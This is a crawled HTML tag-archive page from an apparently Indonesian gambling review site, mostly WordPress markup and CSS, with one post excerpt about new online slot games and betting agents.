

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sehatek.org/tag/slot-playtech/
body_size: 12976
content:
<!DOCTYPE html>
<html lang="id">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>slot playtech Arsip - Ulasan Game Toto Terlengkap</title>
	<link rel="canonical" href="https://sehatek.org/tag/slot-playtech/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="slot playtech Arsip - Ulasan Game Toto Terlengkap" />
	<meta property="og:url" content="https://sehatek.org/tag/slot-playtech/" />
	<meta property="og:site_name" content="Ulasan Game Toto Terlengkap" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://sehatek.org/tag/slot-playtech/","url":"https://sehatek.org/tag/slot-playtech/","name":"slot playtech Arsip - Ulasan Game Toto Terlengkap","isPartOf":{"@id":"https://sehatek.org/#website"},"primaryImageOfPage":{"@id":"https://sehatek.org/tag/slot-playtech/#primaryimage"},"image":{"@id":"https://sehatek.org/tag/slot-playtech/#primaryimage"},"thumbnailUrl":"https://sehatek.org/wp-content/uploads/2021/06/Jenis-Game-Slot-Terbaru-di-Indonesia0.jpg","breadcrumb":{"@id":"https://sehatek.org/tag/slot-playtech/#breadcrumb"},"inLanguage":"id"},{"@type":"ImageObject","inLanguage":"id","@id":"https://sehatek.org/tag/slot-playtech/#primaryimage","url":"https://sehatek.org/wp-content/uploads/2021/06/Jenis-Game-Slot-Terbaru-di-Indonesia0.jpg","contentUrl":"https://sehatek.org/wp-content/uploads/2021/06/Jenis-Game-Slot-Terbaru-di-Indonesia0.jpg","width":600,"height":350,"caption":"Jenis Game Slot Terbaru di Indonesia"},{"@type":"BreadcrumbList","@id":"https://sehatek.org/tag/slot-playtech/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://sehatek.org/"},{"@type":"ListItem","position":2,"name":"slot playtech"}]},{"@type":"WebSite","@id":"https://sehatek.org/#website","url":"https://sehatek.org/","name":"Ulasan Game Toto Terlengkap","description":"Memberi Tips Menang Terpercaya","publisher":{"@id":"https://sehatek.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sehatek.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://sehatek.org/#organization","name":"Ulasan Game Toto Terlengkap","url":"https://sehatek.org/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://sehatek.org/#/schema/logo/image/","url":"https://sehatek.org/wp-content/uploads/2021/04/Logo-Ulasan-Game-Toto-Terlengkap.png","contentUrl":"https://sehatek.org/wp-content/uploads/2021/04/Logo-Ulasan-Game-Toto-Terlengkap.png","width":350,"height":70,"caption":"Ulasan Game Toto Terlengkap"},"image":{"@id":"https://sehatek.org/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ulasan Game Toto Terlengkap &raquo; Feed" href="https://sehatek.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ulasan Game Toto Terlengkap &raquo; slot playtech Umpan Tag" href="https://sehatek.org/tag/slot-playtech/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='generate-style-css' href='https://sehatek.org/wp-content/themes/generatepress/assets/css/all.min.css?ver=3.4.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#f7f8f9;color:#222222;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:200px;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#515151;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#7a8896;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#515151;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#7a8896;background-color:#ffffff;}.main-navigation ul ul{background-color:#eaeaea;}.main-navigation .main-nav ul ul li a{color:#515151;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#eaeaea;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#515151;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}/* End cached CSS */@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-font-icons-css' href='https://sehatek.org/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.4.0' media='all' />
<link rel="https://api.w.org/" href="https://sehatek.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sehatek.org/wp-json/wp/v2/tags/20" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sehatek.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="icon" href="https://sehatek.org/wp-content/uploads/2021/04/cropped-Icon-Ulasan-Game-Toto-Terlengkap-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sehatek.org/wp-content/uploads/2021/04/cropped-Icon-Ulasan-Game-Toto-Terlengkap-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sehatek.org/wp-content/uploads/2021/04/cropped-Icon-Ulasan-Game-Toto-Terlengkap-180x180.png" />
<meta name="msapplication-TileImage" content="https://sehatek.org/wp-content/uploads/2021/04/cropped-Icon-Ulasan-Game-Toto-Terlengkap-270x270.png" />
</head>

<body class="archive tag tag-slot-playtech tag-20 wp-custom-logo wp-embed-responsive wp-theme-generatepress right-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-3 nav-aligned-left header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Langsung ke isi">Langsung ke isi</a>		<header class="site-header" id="masthead" aria-label="Situs"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
				<div class="site-logo">
					<a href="https://sehatek.org/" rel="home">
						<img  class="header-image is-logo-image" alt="Ulasan Game Toto Terlengkap" src="https://sehatek.org/wp-content/uploads/2021/04/Logo-Ulasan-Game-Toto-Terlengkap.png" />
					</a>
				</div>			</div>
		</header>
				<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Utama"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menu" class=" menu sf-menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8"><a href="/">Home</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://sehatek.org/category/slot-games/">Slot Games</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://sehatek.org/category/togel-games/">Togel Games</a></li>
</ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75" id="primary">
		<main class="site-main" id="main">
					<header class="page-header" aria-label="Halaman">
			
			<h1 class="page-title">
				slot playtech			</h1>

					</header>
		<article id="post-27" class="post-27 post type-post status-publish format-standard has-post-thumbnail hentry category-slot-games tag-jenis-game-slot-terbaru tag-joker123 tag-slot-playtech tag-slot-pragmatic tag-slot-spadegaming" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://sehatek.org/jenis-game-slot-terbaru-di-indonesia/" rel="bookmark">Jenis Game Slot Terbaru di Indonesia</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2021-06-04T01:59:07+00:00" itemprop="datePublished">Juni 4, 2021</time></span> <span class="byline">oleh <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://sehatek.org/author/loganbennett/" title="Lihat semua tulisan oleh Logan Bennett" rel="author" itemprop="url"><span class="author-name" itemprop="name">Logan Bennett</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://sehatek.org/jenis-game-slot-terbaru-di-indonesia/">
							<img width="600" height="350" src="https://sehatek.org/wp-content/uploads/2021/06/Jenis-Game-Slot-Terbaru-di-Indonesia0.jpg" class="attachment-full size-full wp-post-image" alt="Jenis Game Slot Terbaru di Indonesia" itemprop="image" decoding="async" fetchpriority="high" srcset="https://sehatek.org/wp-content/uploads/2021/06/Jenis-Game-Slot-Terbaru-di-Indonesia0.jpg 600w, https://sehatek.org/wp-content/uploads/2021/06/Jenis-Game-Slot-Terbaru-di-Indonesia0-300x175.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Jenis Game Slot Terbaru di Indonesia &#8211; Jika kalian memang sudah menggemari permainan ini sejak dulu, pastinya kalian sudah paham mengenai mana yang situs judi asli dan mana yang situs judi abal-abal. Pada agen judi yang lengkap pasti akan menyediakan permainan taruhan lain seperti Slot Online, Judi Bola, IDN Poker, Togel 4D, Live Casino dan &#8230; <a title="Jenis Game Slot Terbaru di Indonesia" class="read-more" href="https://sehatek.org/jenis-game-slot-terbaru-di-indonesia/" aria-label="Baca selengkapnya tentang Jenis Game Slot Terbaru di Indonesia">Baca Selengkapnya</a></p>
			</div>

				<footer class="entry-meta" aria-label="Meta postingan">
			<span class="cat-links"><span class="screen-reader-text">Kategori </span><a href="https://sehatek.org/category/slot-games/" rel="category tag">Slot Games</a></span> <span class="tags-links"><span class="screen-reader-text">Tag </span><a href="https://sehatek.org/tag/jenis-game-slot-terbaru/" rel="tag">jenis game slot terbaru</a>, <a href="https://sehatek.org/tag/joker123/" rel="tag">joker123</a>, <a href="https://sehatek.org/tag/slot-playtech/" rel="tag">slot playtech</a>, <a href="https://sehatek.org/tag/slot-pragmatic/" rel="tag">slot pragmatic</a>, <a href="https://sehatek.org/tag/slot-spadegaming/" rel="tag">slot spadegaming</a></span> 		</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar grid-25 tablet-grid-25 grid-parent" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="search-2" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://sehatek.org/">
	<label>
		<span class="screen-reader-text">Cari untuk:</span>
		<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" title="Cari untuk:">
	</label>
	<input type="submit" class="search-submit" value="Cari"></form>
</aside>
